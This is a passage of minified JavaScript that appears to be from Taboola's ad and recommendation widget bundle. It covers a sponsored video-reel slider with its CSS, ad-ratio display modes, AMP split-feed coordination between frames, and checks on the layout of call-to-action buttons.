i=!(Ha.placement.modeGroupsData.modeGroupsList.length>0||(0,za.v0)(Ha.placement.modeGroupsData));(0,ji.mx)(e),(0,ji._p)(e,Ha.placement,(0,r.MZ)(),i)}}createSkipButton(){const e=function(){const e=(0,Te.W)("button",{classList:["tbl-skip"],content:"Skip"});return e.insertAdjacentHTML("beforeend",'<svg style="display:inline-block" width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 10L7.08333 5L0 0V10ZM8.33333 0V10H10V0H8.33333Z" fill="white"/></svg>'),e}();e.addEventListener("click",(()=>{this.hideSponsoredContent()})),this.scContainer.appendChild(e)}setupSponsoredContent(){if(!Ha.isSc)return;const e=(0,je.iP)(document,`.${Ha.scMode}`);if(0===e.length)return void this.retrySponsoredContentMove();(0,je.ET)(e,"videoReel");const t=this.scContainer=e[0];this.listenToReelArrows(),this.moveScContainerIntoReel(t),function(e){const t=(0,je.nB)(e,".item-thumbnail-href"),n=(0,je.nB)(e,".item-label-href");t&&t.addEventListener("click",(()=>ts({type:"sc"}))),n&&n.addEventListener("click",(()=>ts({type:"sc"})))}(t),this.createSkipButton(),function(e){const t=(0,Te.W)("div",{classList:["tbl-progress"]}),n=(0,Te.W)("div",{classList:["tbl-progress-bar"],content:t});e.appendChild(n)}(t),function(e){const t=(0,je.nB)(e,".trc-widget-footer"),n=(0,je.nB)(e,".video-label-box");t&&n&&n.insertAdjacentElement("beforeend",t)}(t),a.Pp._tvp.addEventListener("apvImpression",this.onVideoClipChange.bind(this))}retrySponsoredContentMove(){Ga>5||(Ga++,window.setTimeout((()=>{this.setupSponsoredContent()}),1e3))}isSponsoredShowTime(){const e=this.reelIndex%this.clipCount,t=e===Ha.scItemLocation,n=0===e&&Ha.scItemLocation===this.clipCount;return t||n}onVideoClipChange(){this.reelIndex++,this.isShowingVideoDemand||this.isSponsoredShowTime()&&(a.Pp._tvp.pauseForAdPlay("sponsored"),this.showSponsoredContent(),this.reelTimeout=window.setTimeout(this.hideSponsoredContent,Ha.scDuration))}showSponsoredContent(){if(this.isShowingSc)return void setTimeout((()=>{this.showSponsoredContent()}),50);this.isShowingSc=!0;const e=this.scContainer;e&&(0,je.ET)(e,"tbl-show-item","tbl-zoom-in-item"),a.Pp.taboolaMobile&&function(){const e=a.Pp.taboolaBridge||{},t=e.data;t&&(t.boundingClientRect.y-=1,setTimeout((()=>{e.emit("notifyExternalRects",{nativeWindowRect:t.rootBounds,webViewRect:t.boundingClientRect})}),800))}()}hideSponsoredContainer(){clearTimeout(this.reelTimeout);const e=this.scContainer;e&&((0,je.ET)(e,"tbl-remove-item"),window.setTimeout((()=>{(0,je.Yw)(e,"tbl-show-item","tbl-zoom-in-item","tbl-remove-item"),this.isShowingSc=!1}),1500))}showReelContainer(){this.reelContainerLoaded||(this.reelContainerLoaded=!0,Ya(this.externalWrapper),a.Pp.taboolaMobile&&/iPad|iPhone|iPod/.test((0,Ke.I7)("a4"))&&!window.MSStrea&&((0,je.uv)(this.reelComponent,".white-board").style.backgroundColor="black"),this.leftArrowButton=function(e){const t=(0,je.uv)(e,".toolBar .iconWrapper:nth-child(3)");return t||(0,je.uv)(e,".single-arrow:not(.right)")}(this.reelComponent))}isUnitPlaying(){return!(0,je.nB)(this.reelComponent,".animationPlayState-paused")}validate(){window.setTimeout((()=>{(0,b.n5)(a.Pp._tvp,"_tvp not available after 5s and videoReel div has the correct class")}),5e3)}}function Ja(e){a.Pp.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}function Ya(e){(0,je.ET)(e,"tbl-loaded")}function Za(e,t,n){const i=e[t];e[t]=function(...e){return n.apply(this,[i.bind(this),...e])}}const Qa=()=>{Aa("compatible")},es=()=>{Aa("not-compatible")},ts=e=>{Aa("click",e)};let ns;class is extends ja{constructor(e){super(),Ua("video-reel_vB"),this.onRenderOccurred=!1,ns=e}start(){Fa(),super.start()}itemRenderer(e){if(this.onRenderOccurred)return;const t=ns.placementCardSelector;if(!t)return;const n=(0,L.vP)(e,t);n&&(this.onRenderOccurred=!0,this.onRender(n))}cleanUp(){}validate(){const e=(0,je.b_)(document,`[data-placement-name='${ns.controlPlacementName}']`);0===e.length?(0,v.MD)("Control placement not found"):e.length>1&&(0,v.MD)("Control placement found more than once")}onRender(e){this.reportAvailable(),this.trackVisibility(e),function(e){const n=t.MC.responseSummary.videoReel;(0,g.tv)(n.controlItemWrapperSelector)||e.addEventListener("click",rs)}(e),function(e){new MutationObserver(os).observe(e,{childList:!1,attributes:!0,subtree:!0})}(e)}}const rs=e=>{var n;const i=t.MC.responseSummary.videoReel,r=(0,L.vP)(e.target,i.controlItemWrapperSelector);if(!r)return;const o="true"===r.dataset.itemSyndicated?"sc":"oc",a=Array.prototype.indexOf.call(null===(n=r.parentNode)||void 0===n?void 0:n.childNodes,r);ts({itemIndex:a,type:o})};function os(e,t){for(let n=0;n<e.length;n++)if(e[n].target.classList.contains("thumbBlock"))return setTimeout($a,50),void t.disconnect()}var as=__webpack_require__(3388);class ss{constructor(e){const i=t.MC.getEntityCustomData(e);(0,b.n5)(null==i?void 0:i.element,`Widget '${e.name}' data missing HTMLElement`);const r=this.domElement=i.element;this.setCssClasses();const o=this._render=new Wi.W(e,r);o.render().then((()=>{const t=(0,n.BC)("use-fader-after-placement-render",!1);(0,_.D)((()=>{(0,me.C8)("e17",{container:r,widget:e}),o.fillInDomElements(),o.reportInDomAction(),(0,me.C8)("e18",{widget:e,container:r}),(0,me.C8)("e19",{widget:e,container:r}),(0,_e.k)("renderCompEnd","widget-render")}),{runImmediately:!t})}))}cleanUp(){this._render.cleanUp(),this._render=(0,y.i)(),this.domElement=(0,y.i)()}setCssClasses(){(0,je.ET)(this.domElement,Wa.N),t.MC.config.runtime.isAMP&&(0,je.ET)(this.domElement,"tbl-amp-container")}}let ls,cs;function ds(){null==ls||ls.cleanUp(),ls=(0,y.i)(),null==cs||cs.cleanUp(),cs=(0,y.i)()}function us(){if(ls)return;const e=t.MC.responseSummary.videoReel;e&&!(0,ne.x7)(e)&&function(e){var t,n;{const n=null===(t=e.placement.mode)||void 0===t?void 0:t.modeName,i=e.placement._ID;n&&(0,as.Nw)([{modeName:n,ID:i}]),cs=new ss(e.placement)}n=e.placement,Na=n,ls=function(e){const t=e.moduleType;switch(t){case"videoReel":return new Xa(e);case"control":return new is(e);default:throw new Error(`Unsupported instance ${t}`)}}(e),function(e="",t=""){(0,ti.x)(` @font-face { font-family: 'Poppins'; src: url(https://fonts.gstatic.com/s/poppins/v20/pxiEyp8kv8JHgFVrJJfecnFHGPc.woff2) format('woff2'); } #taboola-vrl-wrap, #taboola-video-reel { position: relative; } div#taboola-vrl-internal { opacity: 0; pointer-events: none; z-index: 4; overflow: hidden; width: 100%; } div#taboola-vrl-wrap .invisible { display: none; } #taboola-video-reel #taboola-video-reel-close-slider { display: none; } #taboola-vrl-internal.slider-ui .invisible { background-color: rgba(0, 0, 0, 0); display: block; width: 54px; pointer-events: auto; } #taboola-vrl-internal.slider-ui #taboola-video-reel-close-slider { display: block; } @keyframes fadeInOutAnimation { 0% { opacity: 0; transform: translateX(100%); } 100% { opacity: 1; transform: translateX(0); z-index: 40; } } #taboola-vrl-internal.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } #taboola-vrl-wrap .vrl-loading-screen.slider-ui.tbl-slider-animation { animation: fadeInOutAnimation 0.7s; animation-timing-function: ease-in-out; animation-fill-mode: forwards; } div#taboola-video-reel .editor-tv-component { background-color: white; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { background-color: white; overflow: hidden; } #taboola-video-reel .videoCube .video-cta-href { position: absolute; top: 0; right: 10px; height: 25px; } #taboola-video-reel .videoCube .video-label-box { display: block; position: relative; } @media screen and (max-width: 428px) { .invisible { height: 18px; margin-left: 246px; } #taboola-vrl-internal.slider-ui { width: 300px; } #taboola-video-reel-clickable-close-slider { height: 34px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 13px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 5px 10px 0 10px ; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 10px 10px 10px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 280px; height: 158px; margin-bottom: 10px; margin-right: 10px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 428px) and (max-width: 1024px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 309px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 363px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 339px; height: 191px; margin-bottom: 12px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1024px) and (max-width: 1800px) { div#taboola-vrl-wrap .invisible { height: 17px; margin-left: 338px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 392px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 12px 3px 12px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 12px 12px 12px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 368px; height: 208px; margin-bottom: 11px; margin-right: 12px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } @media screen and (min-width: 1800px) { #taboola-vrl-internal .invisible { height: 17px; margin-left: 378px; } #taboola-video-reel-clickable-close-slider { height: 38px; } #taboola-vrl-internal.slider-ui { width: 432px; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-size: 15px; line-height: 29px; } #taboola-vrl-internal.slider-ui .title-container { padding: 6px 13px 3px 13px; } div#taboola-vrl-internal.slider-ui #taboola-video-reel { margin: 0 13px 13px 13px; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { width: 406px; height: 229px; margin-bottom: 13px; margin-right: 13px; } div#taboola-vrl-internal.slider-ui .trc_rbox.video-reel-sc.trc-content-sponsored { left: 0; } } #taboola-vrl-internal.slider-ui { position: fixed; bottom: 0; right: 0; z-index: 99999; overflow: visible; } #taboola-vrl-wrap.tbl-loaded #taboola-vrl-internal.slider-ui { position: fixed; } div#taboola-vrl-wrap .vrl-loading-screen.slider-ui { position: fixed; bottom: 0; right: 0; top: unset; left: unset; z-index: 9999999; } #taboola-vrl-wrap.tbl-loaded div#taboola-vrl-internal{ position: relative; opacity: 1; pointer-events: unset; } div#taboola-video-reel .editor-tv-component { padding-bottom: 56.25%; height: 0; } div#taboola-video-reel.tbl-shallow-hide { position: absolute; top: 0; left: 0; width: 100%; } #taboola-video-reel .trc_rbox_container .videoReel { display: block !important; position: absolute; width: 100%; transform: translateX(120%); opacity: 1; } #taboola-video-reel .videoReel .item-label-href { position: absolute; bottom: 0; width: 0; overflow: hidden; left: 50%; margin: auto; background: linear-gradient(to top, rgba(0, 0, 0, 1) 20%, rgba(0, 0, 0, 0.7) 60%, rgba(0, 0, 0, 0) 100%); } #taboola-video-reel .videoReel .trc_rbox_outer { margin: 0; } #taboola-video-reel .videoReel .videoCube { width: 100%; margin: 0; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title { font-weight: 600; font-family: 'Poppins', sans-serif; } #taboola-vrl-internal.slider-ui #taboola-video-reel-title::before { content: 'Video Highlights'; } #taboola-video-reel .videoReel .videoCube .video-label-box { opacity: 1; border-left: 7px solid #ffffff3d; padding: 0 17px 30px; margin: 30px 90px 30px 50px; } #taboola-video-reel .videoReel .videoCube .video-label-box span, #taboola-video-reel .videoReel .videoCube .video-label-box .trc-widget-footer { left: -50%; position: relative; text-align: left; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; } #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box span, #taboola-video-reel .videoReel.tbl-show-item .videoCube .video-label-box .trc-widget-footer { left: 0; position: relative; transition: left ease 1s; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-show-item { z-index: 49; transform: translateX(0%); transition: transform 700ms ease 0ms; opacity: 1; } #taboola-video-reel .videoReel.tbl-show-item .item-label-href { width: 100%; left: 0; transition: left ease 0.5s; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 10px; float: left; } #taboola-video-reel .trc_rbox_container .videoReel.tbl-remove-item { -webkit-transform: translateX(-120%); -moz-transform: translateX(-120%); -ms-transform: translateX(-120%); -o-transform: translateX(-120%); transform: translateX(-120%); } #taboola-video-reel .videoReel .thumbBlock_holder { overflow: hidden; } #taboola-video-reel .videoReel .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.00); -moz-transform: scale(1.00); -ms-transform: scale(1.00); -o-transform: scale(1.00); transform: scale(1.00); transition: transform linear 7s; } #taboola-video-reel .videoReel.tbl-zoom-in-item .videoCube .thumbBlock_holder .thumbBlock { -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transform: scale(1.1); transform: scale(1.1); } #taboola-video-reel .videoReel .tbl-progress-bar { width: 100%; height: 5px; background-color: black; position: absolute; bottom: 2px; } #taboola-video-reel .videoReel .tbl-progress { height: 100%; background-color: #b2b2b2; position: absolute; left: 0; top: 0; width: 0; } #taboola-video-reel .videoReel.tbl-show-item .tbl-progress { width: 100%; transition: width linear 6.2s 0.7s; -webkit--webkit-transition: width linear 7s; -moz--webkit-transition: width linear 7s; -ms--webkit-transition: width linear 7s; -o--webkit-transition: width linear 7s; } div#taboola-vrl-internal div#tbl-shadow-wrapper { position: relative; overflow: hidden; } div#taboola-vrl-internal.slider-ui div#tbl-shadow-wrapper { box-shadow: -1px 1px 11px 0 rgba(0, 0, 0, 0.16); border-top-left-radius: 8px; background-color: white; } #taboola-vrl-wrap.tbl-loaded .vrl-loading-screen { display: none; } div#taboola-vrl-wrap .vrl-loading-screen { width: 100%; height: 100%; position: absolute; top: 0; left: 0; background-color: #000000; z-index: 4; overflow: hidden; direction: ltr; } div#taboola-vrl-wrap .videoPlaceholder { position: relative; background-color: #6A6666; z-index: 2; } @-webkit-keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } @keyframes tbl-spin { 0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); } 100% { -webkit-transform: rotate(360deg); transform: rotate(360deg); } } div#taboola-vrl-wrap .vrl-loading-screen .spinner { display: inline-block; width: 40px; height: 40px; border: 4px solid #f3f3f3; border-top-color: #0000008c; border-radius: 50%; -webkit-animation: tbl-spin 1s linear infinite; animation: tbl-spin 1s linear infinite; position: absolute; top: Calc(50% - 20px); left: Calc(50% - 20px); } div#taboola-vrl-wrap .vrl-loading-screen .buttons { width: 100%; height: auto; padding-bottom: 10px; position: absolute; bottom: 0; display: -webkit-box; display: -ms-flexbox; display: flex; gap: 22px; border-top: 3px solid grey; padding-top: 10px; padding-left: 20px; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg { width: auto; height: 15px; display: inline-block; bottom: 0; } div#taboola-vrl-wrap .vrl-loading-screen .buttons svg path { fill: white } div#taboola-vrl-wrap .vrl-loading-screen .vrl-rightArrow { margin-left: 10px; } div#taboola-vrl-internal img.vrl-logo { height: 15px; margin: 10px; } #taboola-video-reel .videoReel .tbl-skip { position: absolute; bottom: 50px; right: 0; height: auto; padding: 10px; background-color: #ffffff10; border: 1px solid #ffffff50; color: white; opacity: 2; width: 90px; font-size: 15px; border-radius: 3px 0 0 3px; font-family: "Roboto Condensed","Helvetica Neue",Helvetica,Arial,sans-serif; border-right: 0; } #taboola-video-reel .videoReel .tbl-skip:hover { cursor: pointer; } #taboola-video-reel .videoReel.tbl-show-item .tbl-skip { opacity: 1; transition: opacity 1s 2s; -webkit--webkit-transition: opacity 1s 2s; -moz--webkit-transition: opacity 1s 2s; -ms--webkit-transition: opacity 1s 2s; -o--webkit-transition: opacity 1s 2s; } #taboola-vrl-internal.slider-ui .title-container { display: flex; flex-direction: row; justify-content: space-between; align-items: center; background-color: white; border-radius: 8px 0 0 0; position: relative; } div#taboola-vrl-internal #taboola-video-reel-close-slider { width: 14px; height: 14px; color: #818181; cursor: pointer; position: relative; pointer-events: auto; } #taboola-video-reel-close-slider::before, #taboola-video-reel-close-slider::after { content: ''; position: absolute; top: 50%; left: 50%; width: 14px; height: 1px; background-color: #818181; transform-origin: center; } #taboola-video-reel-close-slider:before { transform: translate(-50%, -50%) rotate(45deg); } #taboola-video-reel-close-slider::after { transform: translate(-50%, -50%) rotate(-45deg); } #taboola-video-reel-clickable-close-slider { pointer-events: auto; position: absolute; width: 54px; background-color: rgba(0, 0, 0, 0); top: 0; right: 0; } @media screen and (max-width: 480px) { #taboola-video-reel .videoReel .videoCube .video-label-box { margin: 25px 70px 30px 20px; padding-bottom: 20px; border-left-width: 4px; } #taboola-video-reel .videoReel .syndicatedItem .branding { font-size: 11px; line-height: 20px; } #taboola-video-reel .videoReel .syndicatedItem .video-title { font-size: 17px; } #taboola-video-reel .videoReel .trc-widget-footer { margin-top: 5px; } #taboola-video-reel .videoReel .tbl-skip { padding: 7px; } } ${e}${t}`)}(e.customCss,e.cssOverrides),ls.start()}(e)}(0,he.tx)(new class{getName(){return"video-reel"}getSupportedFeatures(){return["video-reel"]}isMS3(){return!0}e6(){window.MutationObserver&&!t.MC.config.runtime.isAMP&&(t.MC.onResponseSummaryUpdate(us),t.MC.onReset(ds))}e18(e){var t,n;e.container&&ls&&(null===(n=(t=ls).itemRenderer)||void 0===n||n.call(t,e.container))}e7(e){if(!ls||0===e.placements.length)return;const n=t.MC.responseSummary.videoReel.videoReelPlacementName;return Object.assign(Object.assign({},e),{placements:e.placements.filter((e=>e.placementName!==n))})}e13(e){const t=e.originalResponse.map((e=>{var t;let n;return n=null===(t=e.vl)||void 0===t?void 0:t.filter((e=>!e.evr)),Object.assign(Object.assign({},e),{vl:n})}));return Object.assign(Object.assign({},e),{originalResponse:t})}unregistered(){}});const ps="taboola-video-reel";var ms=__webpack_require__(1958),hs=__webpack_require__(1479),fs=__webpack_require__(2360);let bs={};const gs="-ad-ratio-";function vs(e,t){const n=e.v;if(1!==(null==n?void 0:n.length))return"";const[i]=n;return i["ad-ratio"]&&(0,ms.u3)(e,t)||""}function _s(e,i){var r;const o=t.MC.config.publisher.modes,a=o[e];if(!a)return i&&(0,hs.ex)("tar-no_mode_in_store",i),{modeFromStore:a,responsiveRulesFromCommon:void 0};if(!(0,n.Ol)(e,"mode-is-responsive"))return i&&(0,hs.ex)("tar-mode_not_responsive",i),{modeFromStore:a,isResponsiveRules:!1,responsiveRulesFromCommon:void 0};let s;return a["responsive-rules"]||(s=null===(r=o[fs.yZ])||void 0===r?void 0:r["responsive-rules"],s)?{modeFromStore:a,isResponsiveRules:!0,responsiveRulesFromCommon:s}:(i&&(0,hs.ex)("tar-no_responsive_rules",i),{modeFromStore:a,isResponsiveRules:!1,responsiveRulesFromCommon:s})}function ys(e){var n;const i={};null===(n=e.vl)||void 0===n||n.forEach((t=>{const n=vs(t,e);if(!n)return;const r=t.v[0];if(!n.includes(gs))return;if(bs[n])return;const o=function({adRatio:e,modeName:t}){const n=t.split(gs)[0],{modeFromStore:i,isResponsiveRules:r,responsiveRulesFromCommon:o}=_s(n);if(!i||!r)return;const a=(0,ne.Go)(i);o&&(a["responsive-rules"]=(0,ne.Go)(o)),a.modeName=t;const[s,l]=e.split("x").map((e=>(0,hr.Qq)(e)));return a["responsive-rules"].forEach((e=>{e.virtualThumbHeight=l,e.virtualThumbWidth=s,e.ratio=e.virtualThumbHeight/e.virtualThumbWidth})),bs[t]=a,a}({adRatio:r["ad-ratio"],modeName:n});o&&(i[n]=o)})),Object.keys(i).length&&function(e){t.fg.appendPublisherConfig({modes:e})}(i)}let ws=null;(0,he.tx)(new class{getName(){return"ad-ratio"}e6(){(0,n.BC)("enable-ad-ratio")?(t.MC.onReset((()=>{bs={}})),ws=i.B.on("ceTR",ys)):(0,Q.SO)(this.getName())}e10(e){const t=function(e){var t;return null===(t=e.vl)||void 0===t||t.forEach((t=>{const i=vs(t,e);if(!i)return;const o=t.v[0];!function(e,t,n){const i={id:e["item-id"],advertiser:e.publisher,placementId:`${n.uip}_${(0,r.MZ)()}`,modeName:t},o={id:i.id};(0,hs.NO)(i),(0,hs.ex)("tar-available",o)}(o,i,t);const a=o["ad-ratio"],s={id:o["item-id"]};if((0,hs.ex)("tar-ratio-"+a,s),!function(e){const[t,i]=e.split("x"),r=(0,n.w$)("image-cropping-ratios-list");return!(!r||!(0,g._L)(r))&&r.some((e=>{const[n,r]=e;return n.toString()===t&&r.toString()===i}))}(a))return void(0,hs.ex)("tar-not_supported",s);const{modeFromStore:l,isResponsiveRules:c}=_s(i,s);l&&c&&(t.m=function(e,t){return`${e}${gs}${t}`}(i,a),(0,hs.ex)("tar-created_new_mode",s))})),e}(e);return ys(t),t}unregistered(){null==ws||ws(),ws=null}isMS3(){return!0}});var xs,Cs,Es,ks,Ts,Rs,Is=__webpack_require__(6605);const Ss="tbp";class Os{constructor(e){this[xs]={},this[Cs]=1,this[Es]=!1,this[ks]=!1,this[Ts]={},this[Rs]=e=>{const t=e.data;if(!(null==t?void 0:t.tbp))return;const n=e.source;switch(t.type){case"search":this.m3(t,n);break;case"identify":this.m4(t,n);break;case"runCom":this.m5(t,n)}},this.d8=e,this.m1(),this.d1=window.location.origin,window.addEventListener("message",this.m2),this.m6("search")}onSplitStart(){return this.d5}splitCompleted(){this.d5=e.g.resolve(!1),this.m8(),this.d3===this.d8&&(this.d4=!0,this.d3++)}appendResponse(e){this.d7=(0,ne.UO)(this.d7,e)}getResponse(){return this.d7}setShouldAddOneToIndex(e){this.d9=e}getShouldAddOneToIndex(){return this.d9}[(xs="d2",Cs="d3",Es="d9",ks="d4",Ts="d7","m1")](){this.d5=new e.g((e=>{this.d6=e})),1===this.d8&&this.d6(!0)}[(Rs="m2","m3")](e,t){const n=e.splitNum,i=this.d2;if(i[n])return;i[n]=t;const r=this.d8+1===n;this.d4&&r?this.m8():this.m7("identify",t)}m4(e,t){const n=e.splitNum,i=this.d2;if(i[n])return;i[n]=t;const r=this.d8+1===n;this.d4&&r&&(this.d3=n,this.m8())}m5(e,t){const n=e.splitNum;this.d9=e.shouldAddOneToIndex,this.d2[n]=t,this.d3=n+1,this.d3===this.d8&&((0,b.n5)(e.trcResponse,"TRC response must be present"),this.d7=e.trcResponse,this.d6(!0))}m6(e){const t=window.parent.frames;for(let n=0;n<t.length;n++){const i=t[n];i!==window.self&&this.m7(e,i)}}m7(e,t,n={}){const i=Object.assign(Object.assign({},n),{[Ss]:!0,type:e,splitNum:this.d8,shouldAddOneToIndex:this.d9,complete:this.d4});t.postMessage(i,this.d1)}m8(){const e=this.d2[this.d8+1];e&&this.m7("runCom",e,{trcResponse:this.d7})}}let Ds,Ps;function Ms(){return null!=Ds||(Ds=t.MC.config.runtime.isAMP),Ds}function Ls(e){var t;e.hasContent||null===(t=a.Dn.context)||void 0===t||t.noContentAvailable()}function Bs(){var e;return{sdkd:{os:"AMP",osv:(null===(e=a.Dn.AMP_MODE)||void 0===e?void 0:e.version)||"1",sdkt:"Taboola AMP Driver",sdkv:"1"}}}let Ns,As,$s,Us=!1,Fs=!1,js=!1,Ws=!1;function zs(e){const t=e.split("split-amp-")[1];let n=0;return t&&(n=(0,hr.vx)(t)||0),Ns?(1===As&&Ns.setShouldAddOneToIndex(0===n),n+=Ns.getShouldAddOneToIndex()?1:0,n):n}(0,he.tx)(new class{getName(){return"amp"}e7(e){if(null!=Ps||(Ps="amp"===e.framework||(0,l.eo)()),!Ps||Us)return;const t=e;return t.additionalData=Bs(),Us=!0,t}e6(){if(!Ps)return;(0,Ge.DY)((e=>{if(!$s)return;const{boundingClientRect:t,rootBounds:n}=e;if(t.bottom<n.bottom)return;const{container:i,entityType:r}=$s;qs(i,r)})),t.MC.onResponseSummaryUpdate(Ls);const e=t.MC.config.runtime.ampData;js=e.isSplitFeed,As=e.feedContainerNum,js&&(Ns=function(e){if((0,N.KP)("iframe"))return new Os(e)}(As))}e8(){return null==Ns?void 0:Ns.onSplitStart()}e9(e){if(!js)return;const t=function(){if(Ws||!Ns)return;Ws=!0;const e=Ns.getResponse();return(0,r._i)(e)?(0,Is.Ay)(e):void 0}();return t?{response:t}:Fs?{}:void 0}e11(e){Ns&&Ns.appendResponse(e)}e13(e){var t;if(!js||!Ns)return;if(!e.hasFeeds)return;const n=Object.keys(e.feeds)[0],i=e.feeds[n];(0,b.n5)(i,"Feed must be present in that point");const r=i.batchList[0],o=r.placements,[a,s]=function(e){var t;let n,i=[],r=!1;for(const o of e){const e=null===(t=o.pcp)||void 0===t?void 0:t.tps;if(e){if(n=zs(e),n<As)i=[];else if(n===As){i.push(o),r=!0;break}}else i.push(o)}return[i,r]}(o);Fs=s,(0,b.cc)(a.length>0,"Must find placements"),Fs&&Ns.splitCompleted();const l=o.length===a.length;if(!Fs&&l)return;const c=function(e,t){const n=t.map((e=>e.uip)),i=e.originalResponse[0],r=i.vl,o=null==r?void 0:r.filter((e=>n.indexOf(e.uip)>-1));return Object.assign(Object.assign({},i),{vl:o})}(e,a);return Object.assign(Object.assign({},e),{originalResponse:[c],feeds:{[n]:Object.assign(Object.assign({},i),{batchList:[Object.assign(Object.assign({},r),{placements:a})],eof:null!==(t=i.eof)&&void 0!==t?t:Fs})}})}e19(e){Ps&&e.container&&function(e,t){if(!t)return;const{entityType:n}=t;if(2===n)return void qs(e,n);const i=(0,je.uv)(e,".trc_rbox_container");i&&qs(i,n)}(e.container,e.feed||e.widget)}unregistered(){}});const Vs=100;function qs(e,t){let n=e.offsetHeight;2===t&&(n+=Vs),a.Dn.context.requestResize(void 0,n).catch((n=>{(0,v.JE)(`${t} - AMP resizing error: ${n.toString()}`),$s={container:e,entityType:t}}))}function Hs(e,t,n,i){var r,o=arguments.length,a=o<3?t:null===i?i=Object.getOwnPropertyDescriptor(t,n):i;if("object"==typeof Reflect&&"function"==typeof Reflect.decorate)a=Reflect.decorate(e,t,n,i);else for(var s=e.length-1;s>=0;s--)(r=e[s])&&(a=(o<3?r(a):o>3?r(t,n,a):r(t,n))||a);return o>3&&a&&Object.defineProperty(t,n,a),a}Object.create,Object.create,"function"==typeof SuppressedError&&SuppressedError;const Gs=({ctaButtonContainer:e})=>e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth,Ks=({branding:e},{ctaButtonContainer:t})=>{if(!(null==e?void 0:e.offsetWidth))return!0;const n=e.parentNode,i=e.parentNode!==t.parentNode;return!(!n||!n.offsetWidth||i)&&t.offsetWidth+e.offsetWidth>n.offsetWidth},Xs=(e,i,o)=>(({branding:e})=>!e)(i)?"tcta-filter-post_render_no_branding":((e,t)=>{if(!e.placementModeGroup.getModeClientProperty("disclosure-link-text-sponsored"))return!1;const i=t.brandingInner||t.branding;if(!i)return!1;const r=i.offsetWidth<i.scrollWidth;if(r&&(0,n.BC)("filter-cta-branding-ellipsis"))return!0;const o=i.offsetWidth<30;return r&&o})(e,i)?"tcta-filter-post_render_branding_width_threshold":(({branding:e})=>!e||"absolute"===window.getComputedStyle(e).position)(i)?"tcta-filter-post_render_branding_absolute":(({videoLabelBox:e},{ctaButtonContainer:t})=>{const n=(null==e?void 0:e.offsetHeight)?e:t.parentNode;return!!(null==n?void 0:n.offsetHeight)&&t.offsetTop+t.offsetHeight>n.offsetHeight})(i,o)?"tcta-filter-post_render_cta_bottom_cut":(({branding:e},t)=>!e||!(!Ys(e,t.ctaButtonContainer)&&!Gs(t))&&!(null==e?void 0:e.offsetWidth))(i,o)?"tcta-filter-post_render_branding_missing":(({branding:e},{ctaButtonContainer:t})=>{if(!e)return!0;const n=null==e?void 0:e.parentNode;return!(!n||!n.offsetWidth||e.parentNode!==t.parentNode)&&(t=t.offsetHeight?t:t.firstChild).offsetWidth+e.offsetWidth>n.offsetWidth})(i,o)?"tcta-filter-post_render_branding_overlapping":(({branding:e},{ctaButtonContainer:t})=>{const n=null==e?void 0:e.parentNode,i=n!==t.parentNode;if(!n||!n.offsetWidth||i)return!1;const r=t.offsetLeft+t.offsetWidth>n.offsetWidth,o=t.offsetLeft<0;return r||o})(i,o)?"tcta-filter-post_render_cta_overlapping":((e,t)=>{const{branding:n}=e;if(!n)return!0;if(!Gs(t))return!1;if(Ks(e,t))return!1;const{ctaButtonContainer:i}=t;return i.offsetTop-n.offsetTop<=0})(i,o)?"tcta-filter-post_render_alignment_overflow":(({branding:e,container:t,brandingInner:n},{ctaButtonContainer:i})=>{var o,a;if(!i.parentNode||!e)return!1;const s=n||e,l=null===(o=window.getComputedStyle(e))||void 0===o?void 0:o.display,c=(0,je.nB)(t,".link-disclosure"),d=e.scrollWidth<=e.offsetWidth;if("flex"===l||d)return!1;if(c)return!0;const u=s&&window.getComputedStyle(s,"::after").content;return!(!u||"none"===u||!(null===(a=(0,r.XU)(u||""))||void 0===a?void 0:a.trim()))})(i,o)?"tcta-filter-post_render_disclosure_ellipsis":(e=>{const n=e.placementModeGroup.items,i=n[n.length-1]===e,r=(e=>{var n;const i=null===(n=t.MC.getEntityCustomData(e.placement))||void 0===n?void 